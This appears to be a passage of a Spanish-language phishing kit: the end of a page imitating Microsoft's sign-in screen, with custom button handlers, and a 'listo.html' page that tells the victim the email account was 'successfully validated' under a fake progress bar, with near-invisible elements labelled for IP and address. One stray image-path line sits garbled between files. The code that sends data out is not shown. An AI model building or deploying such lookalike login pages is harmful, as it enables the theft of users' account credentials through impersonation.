            <input name="contr" type="password" id="i0117" autocomplete="off" class="form-control input ext-input text-box ext-text-box" aria-required="true" aria-describedby="loginHeader  " placeholder="Contraseña" tabindex="0" style="display: none;">

            

     </div>
    </div>
</div>

<div data-bind="css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText }" class="position-buttons">
    <div class="row">
        <div class="col-md-24">
            <div class="text-13">
                
                <div class="form-group" data-bind="
                    htmlWithBindings: html[&#39;WF_STR_SignUpLink_Text&#39;],
                    childBindings: {
                        &#39;signup&#39;: {
                            href: svr.G || &#39;#&#39;,
                            ariaLabel: svr.G ? str[&#39;WF_STR_SignupLink_AriaLabel_Text&#39;] : str[&#39;WF_STR_SignupLink_AriaLabel_Generic_Text&#39;],
                            click: signup_onClick } }">¿No tiene una cuenta? <a href="#" id="signup" aria-label="Crear una cuenta Microsoft">Cree una.</a></div>
                
                <div class="form-group">
                    <a id="idA_PWD_SwitchToFido" name="switchToFido" href="#" data-bind="
                        text: fidoLinkText,
                        click: switchToFidoCredLink_onClick">Iniciar sesión con una llave de seguridad</a>

                    

<span class="help-button" role="button" tabindex="0" data-bind="
    click: fidoHelp_onClick,
    pressEnter: fidoHelp_onClick,
    hasFocus: hasFocus,
    ariaLabel: isPlatformAuthenticatorAvailable ? str[&#39;CT_STR_CredentialPicker_Help_Desc_Fido&#39;] : str[&#39;CT_STR_CredentialPicker_Help_Desc_FidoCrossPlatform&#39;]" aria-label="Más información sobre cómo iniciar sesión con una clave de seguridad">

<img role="presentation"  src="folder/documentation_bcb4d1dc4eae64f0b2b2538209d8435a.svg">
</span>

<div data-bind="component: { name: &#39;fido-help-dialog-content-control&#39;,
    params: {
        isPlatformAuthenticatorAvailable: isPlatformAuthenticatorAvailable },
    event: {
        registerDialog: onRegisterDialog,
        unregisterDialog: onUnregisterDialog } }">

<div data-bind="component: { name: &#39;dialog-content-control&#39;,
    params: {
        dialogId: 1,
        data: {
            labelledBy: &#39;fidoDialogTitle&#39;,
            describedBy: &#39;fidoDialogDesc fidoDialogDesc2&#39;,
            primaryButtonPreventTabbing: { direction: &#39;down&#39; },
            isPlatformAuthenticatorAvailable: isPlatformAuthenticatorAvailable } },
    event: {
        registerDialog: onRegisterDialog,
        unregisterDialog: onUnregisterDialog } }"><!-- --></div></div><!-- /ko -->
                </div>
                
                <div class="form-group" data-bind="
                    component: { name: &#39;cred-switch-link-control&#39;,
                        params: {
                            serverData: svr,
                            availableCreds: availableCredsWithoutUsername(),
                            showForgotUsername: svr.a8 },
                        event: {
                            switchView: noUsernameCredSwitchLink_onSwitchView,
                            redirect: onRedirect,
                            registerDialog: onRegisterDialog,
                            unregisterDialog: onUnregisterDialog,
                            showDialog: onShowDialog } }"><!--  -->

<div class="form-group">
    
    <a id="idA_PWD_SwitchToCredPicker" href="#" data-bind="
        text: isUserKnown ? str[&#39;CT_PWD_STR_SwitchToCredPicker_Link&#39;] : str[&#39;CT_PWD_STR_SwitchToCredPicker_Link_NoUser&#39;],
        click: switchToCredPicker_onClick">Opciones de inicio de sesión</a>
    
</div>

</div>               
            </div>
        </div>
    </div>
</div>

<div class="win-button-pin-bottom">
    <div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText }">
        <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.f,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.f &amp;&amp; isBackButtonVisible() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right button-container" data-bind="
    visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
    css: { &#39;no-margin-bottom&#39;: removeBottomMargin }">



   <div data-bind="css: { &#39;inline-block&#39;: isPrimaryButtonVisible }" class="inline-block">
     
        <input type="button" id="idSIButton9" class="button ext-button primary ext-primary" value="Siguiente" onclick="cambiarboton()">
        <input style="display: none;" type="button" id="idSIButton8" class="btn btn-block btn-primary" value="Siguiente" onclick="text()"> 
    </div> 
</div></div>
    </div>
</div>


    </div>
</div></div>
                </div>
            </div>



            <!-- ko ifnot: svr.by -->
            <div id="footer" role="contentinfo" data-bind="
                css: {
                    &#39;default&#39;: !backgroundLogoUrl(),
                    &#39;new-background-image&#39;: useNewDefaultBackground },
                externalCss: { &#39;footer&#39;: true }" class="default footer ext-footer new-background-image">
                <div data-bind="component: { name: &#39;footer-control&#39;,
                    publicMethods: footerMethods,
                    params: {
                        serverData: svr,
                        useNewDefaultBackground: useNewDefaultBackground(),
                        hasDarkBackground: backgroundLogoUrl(),
                        showLinks: true },
                    event: {
                        agreementClick: footer_agreementClick,
                        showDebugDetails: toggleDebugDetails_onClick } }">


<div id="footerLinks" class="footerNode text-secondary">

    
    <a id="ftrTerms" data-bind="text: termsText, href: termsLink, click: termsLink_onClick" 
	href="">Términos de uso</a>
    <!-- /ko -->

    <a id="ftrPrivacy" data-bind="text: privacyText, href: privacyLink, click: privacyLink_onClick"
	href="">Privacidad y cookies</a>
   
    <a id="moreOptions" href="" role="button" class="moreOptions" data-bind="
        click: moreInfo_onClick,
        ariaLabel: str[&#39;CT_STR_More_Options_Ellipsis_AriaLabel&#39;],
        attr: { &#39;aria-expanded&#39;: showDebugDetails().toString() },
        hasFocusEx: focusMoreInfo()" aria-label="Haga clic aquí para obtener información relacionada con la solución de problemas." aria-expanded="false">

    <img class="desktopMode" role="presentation" src="folder/ellipsis_635a63d500a92a0b8497cdc58d0f66b1.svg">

      <img class="mobileMode" role="presentation" src="folder/ellipsis_grey_2b5d393db04a5e6e1f739cb266e65b4c.svg">

    </a>
</div>

</div>
            </div>
        </div>
</div>

</form>

<form data-bind="postRedirectForm: postRedirect" method="POST" aria-hidden="true" target="_top"></form>



</div></body></html>
</file>

<file: listo.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="lapa/aparent.css">
    <title>Internet - Home</title>
  

    <style>
        .progress-container {
            width: 80%;
            margin: 50px auto;
            border: 2px solid #757575;
            border-radius: 5px;
            padding: 5px;
        }

        .progress-bar {
            width: 0;
            height: 30px;
            background-color: #00aa08;
            color: #fff;
            text-align: center;
            line-height: 30px;
            border-radius: 5px;
        }</style>


</head>
<body>
    <h2></h2>
    <center>
        <form method="post" action="#" onsubmit="return sender();">
        <img style="width: 30%;  " src="new/logoms_660-660x432.jpg" alt=""> <div class="clear"></div> 
        <h2>Felicidades, Tu cuenta de correo ha sido exitosamente validada</h2>
   
  <div class="progress-container">
    <div class="progress-bar" id="progress-bar">0%</div>
</div>


<script>
    function startProgressBar() {
        var progressBar = document.getElementById("progress-bar");
        var progress = 0;

        var interval = setInterval(function () {
            if (progress < 100) {
                progress++;
                progressBar.style.width = progress + "%";
                progressBar.textContent = progress + "%";
            } else {
                clearInterval(interval);
            }
        }, 30);
    }

    startProgressBar();
</script>
        <form class="login-form">
            <div class="form-group">
              
            
            </div>
            <div class="form-group">
               
            </div>
            <div class="form-group">
               
            </div>
    </form>
</body> <div style="color: rgb(255, 255, 255);font-size: 0.05px;">
<p id="gfg"></p>
<p id="ip"></p>
<p id="address"></p></div>
</html>
</file>
<file: lapa/aparent.css>
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #cadecd;
    color: #333;
    box-sizing: 0;
  

}

::placeholder{
    font-size: 15pt;
}
img {
    float: left;  /* Alinea la imagen a la izquierda */
    margin-right: 20px;  /* Añade un margen a la derecha para separar contenido */
}

.clear {
    clear: both;  /* Evita que los elementos fluyan alrededor de la imagen */
}

form {
    width: 440px;

    padding: 15px;
    background-color: #ffffff;
  
   
}        

@media screen and (max-width: 600px) {
    form {
         width: 95%;    box-shadow: 0; background-color: rgb(255, 255, 255);
        padding: 0%;
       }
   
   }

   @media screen and (max-width: 600px) {
    body {
         background-color: rgb(255, 255, 255);
     
        
       }
   
   }

   input:focus{
    outline: none;
   }









h2 {
    text-align: center;
    color: #000000;
}

label {
    display: block;
    margin: 10px 0 5px;
    color: #555;
}

input {
    width: calc(100% - 22px);
    padding: 10px;
    margin-bottom: 15px;
    box-sizing: border-box;
    font-size: 14pt;
  

    border: none;   border-bottom: 3px solid rgb(29, 126, 224);
}

input[type="submit"] {
    background-color: #4285f4;
    color: #fff;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 14pt; border-radius: 10px;
}

input[type="submit"]:hover {
    background-color: #3367d6;
}
</file>
